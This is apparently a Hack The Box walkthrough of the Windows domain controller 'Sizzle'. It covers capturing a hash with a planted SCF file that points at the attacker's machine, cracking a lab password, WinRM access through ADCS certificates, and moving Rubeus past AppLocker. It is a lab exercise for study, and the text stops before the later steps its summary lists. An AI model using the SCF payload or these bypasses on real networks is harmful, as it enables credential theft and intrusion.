Summary
- A Windows Domain Controller machine. We find an SMB share containing a writable folder called
Public. We place anSCFfile there that directs the visiting user’s computer to our listeningresponderwhere we capture hisNTLMv2hash. - After cracking it, we get the password for the
amandauser which we use to enumerate the domain usingBloodHound. - Noticing that our user has PowerShell Remoting capabilities, we try to gain access but are faced with a strange authentication error.
- Upon inspecting the functionality of the
Evil-Winrmtool, we find that we can use a certificate for logging in. - We create a Certificate Signing Request using
openssland get it signed from the ADCS Web Interface found on the domain controller. - Using
evil-winrm‘s ability to authenticate using SSL certificates, we successfully achieve code execution. - Looking back at the output of
BloodHoundshowed a kerberoastable user calledmrlkythat has dangerous rights abusable for aDCSyncattack. - We decide to use
Rubeus.exeto do the job but can’t execute it due to Applocker restrictions. - We bypass by moving it to the Windows
tempfolder and are faced with another error requiring us to authenticate to the network. - We add
amanda’s credentials as flags to theRubeustool and manage to kerberoastmrkly. - We crack his
TGShash and are able to get the password. We then proceed toDCSyncand obtain theNTLM hashfor theadministratoraccount andPTHto gain complete access. - Bonus: Bypassing PowerShell Constrained Language Mode, dodging Applocker, authenticating to the network and Kerberoasting all in a one-liner and without touching disk.
- Joke Section: Pwning the box with ZeroLogon XD
Nmap
The nmap output gives some good information:
- Machine Name: Sizzle
- Domain Name: HTB.local
- FTP with anonymous login allowed
- IIS 10.0 on port 80 which indicates server 2016+ or windows 10
- SMB on port 445
- LDAP and GC on ports 389 and 3268
- WinRM on 5985/5986 which is always nice to have
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: HTB.LOCAL, Site: Default-First-Site-Name)
|_ssl-date: 2022-04-30T19:56:16+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=sizzle.htb.local
| Not valid before: 2018-07-03T17:58:55
|_Not valid after: 2020-07-02T17:58:55
443/tcp open ssl/http Microsoft IIS httpd 10.0
|_ssl-date: 2022-04-30T19:56:16+00:00; 0s from scanner time.
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=sizzle.htb.local
| Not valid before: 2018-07-03T17:58:55
|_Not valid after: 2020-07-02T17:58:55
| http-methods:
|_ Potentially risky methods: TRACE
| tls-alpn:
| h2
|_ http/1.1
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: HTB.LOCAL, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=sizzle.htb.local
| Not valid before: 2018-07-03T17:58:55
|_Not valid after: 2020-07-02T17:58:55
|_ssl-date: 2022-04-30T19:56:16+00:00; 0s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: HTB.LOCAL, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=sizzle.htb.local
| Not valid before: 2018-07-03T17:58:55
|_Not valid after: 2020-07-02T17:58:55
|_ssl-date: 2022-04-30T19:56:16+00:00; 0s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: HTB.LOCAL, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=sizzle.htb.local
| Not valid before: 2018-07-03T17:58:55
|_Not valid after: 2020-07-02T17:58:55
|_ssl-date: 2022-04-30T19:56:16+00:00; 0s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| ssl-cert: Subject: commonName=sizzle.HTB.LOCAL
| Subject Alternative Name: othername:<unsupported>, DNS:sizzle.HTB.LOCAL
| Not valid before: 2018-07-02T20:26:23
|_Not valid after: 2019-07-02T20:26:23
|_http-server-header: Microsoft-HTTPAPI/2.0
| tls-alpn:
| h2
|_ http/1.1
|_ssl-date: 2022-04-30T19:56:16+00:00; -1s from scanner time.
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49686/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49688/tcp open msrpc Microsoft Windows RPC
49689/tcp open msrpc Microsoft Windows RPC
49692/tcp open msrpc Microsoft Windows RPC
49698/tcp open msrpc Microsoft Windows RPC
49707/tcp open msrpc Microsoft Windows RPC
49713/tcp open msrpc Microsoft Windows RPC
Service Info: Host: SIZZLE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2022-04-30T19:55:42
|_ start_date: 2022-04-30T19:49:45
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
Anonymous FTP
No files were there, and we’re not granted write access either. So we move on.

HTTP/HTTPs
The home page just shows a GIF of bacon sizzling…

Spidering with gobuster shows an interesting directory /certsrv which indicates that the ADCS role is installed on this server. We note this down.

the HTTPS website is similar in structure. so we move along.
LDAP
The output of ldapsearch didn’t show much information.

(I grepped out some unnecessary lines from the output to make it smaller.)
SMB
Enumerating SMB with crackmapexec reveals that we have read access to the Department Shares folder.

After mounting it, we notice a couple of folders:

the Users folder contained some usernames which we save in a list for later use:

We find some files in the ZZ_ARCHIVE folder but they dont have any content:

we loop over the files using the file command and grep out any empty hex line with xxd to find nothing there as well.

Since we were nearing a dead end with our enumeration, we’re going to use a simple bash script to check for write access in the SMB share.
#!/bin/bash
list=$(find /mnt -type d)
for d in $list
do
touch $d/just-a-test-dir 2>/dev/null
if [ $? -eq 0 ]
then
echo -e "\e[32m[+] $d is writable\e[0m"
rm $d/just-a-test-dir
else
echo -e "\e[31m[-] $d is not writable\e[0m"
fi
done
- it does a
findon the mount point with the-type dflag to get only directories. - then attempts to create a file in each one using
touch - It prints out if the folder is writable or not
- then clears the test file if the folder is writable.

The results show that we have write access in both the Public and ZZ_ARCHIVE folders.
Having this access would allow us to plant a malicious type of file that would enable us to steal NTLMv2 hashes from users who access these locations.
SCF File Attacks for Hash Theft
SCF (Shell Command Files) are files that can perform actions in Windows Explorer. One functionality can be abused to have the share-visiting user directed to our kali machine.
This can be done using a file with the below content:
[Shell]
Command=2
IconFile=\\10.10.16.7\share\pwn.ico
[Taskbar]
Command=ToggleDesktop
Essentially, this tells File Explorer to fetch the icon for the .scf file from a network share (our kali box in this case).
We’re going to fire up responder making sure the Responder.conf file has the SMB server set to ON.
And then copy the .scf file to \\10.10.10.103\Department Shares\Users\Public as well as the ZZ_ARCHIVE folders to make sure any visitor gives us his/her hash.

We manage to get a response from the amanda user right away :D
We then get to cracking with john

the password turns out to be Ashare1972
The WinRM situation
We first validate the creds for amanda with crackmapexec via SMB and they work.
So we try WinRM after but end up with a weird error message:

at this moment, I wasn’t quite sure what to do. So I moved on to try other things.
Domain Enumeration With BloodHound.py
Since I didn’t have code execution, I turned to the Python version of BloodHound to do enumeration with all collection methods:

Viewing the amanda user, I saw she did have PowerShell Remoting capability when I ran the Shortest Path from Owned Principles query.

Getting WinRM to work
Since we have access to the amanda user’s credentials, we can request a User Certificate from AD Certificate Services.
This can be done after authenticating to http://10.10.10.103/certsrv and submitting a Certificate Signing Request (CSR for short).
Before visiting the ADCS page, we would need to get a key and a CSR. This can be done using openssl.
The command should be as below:
openssl req -newkey rsa:2048 -keyout amanda.key -out amanda.csr

Note the contents of the .csr file:

We now visit the page:


we then paste what we copied from amanda.csr

And we select the Base 64 encoded version and download it.

Having done all this, we just need to hook both the .key file and the .cer we got from ADCS to evil-winrm while using the -S flag for SSL.
We know so from checking the help:

And it works like a charm :D

Note: the PEM pass phrase is the one you were asked to enter when generating the private key and CSR with openssl
Back to BloodHound graphs: Kerberoastable Users
Inspecting the query List all Kerberoastable Accounts shows us that a user called mrlky is vulnerable.

That user is very special since he has the 2 required rights to perform a DCSync attack:
GetChangesGetChangesAll

Hence, we need to kerberoast this guy and get his TGS hash :D
Roasting with Rubeus: Bypassing Applocker and Performing Network Authentication
After copying Rubeus.exe from our kali machine over to amanda‘s documents folder, we find that we can’t execute due to Applocker.

Moving it to c:\windows\temp directory works as a bypass. But we get another error:

This is because we logged in using a different way: user certificate.
In order to carry out this attack, we would need to authenticate to the network.
